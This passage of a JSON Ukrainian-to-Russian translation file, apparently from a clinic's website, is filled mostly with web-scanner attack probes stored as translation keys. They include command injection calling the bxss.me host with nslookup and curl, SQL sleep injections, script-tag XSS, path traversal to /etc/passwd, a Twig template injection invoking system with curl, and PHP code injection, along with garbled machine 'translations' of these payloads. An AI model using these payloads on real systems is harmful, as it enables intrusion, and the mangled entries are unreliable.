\"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname 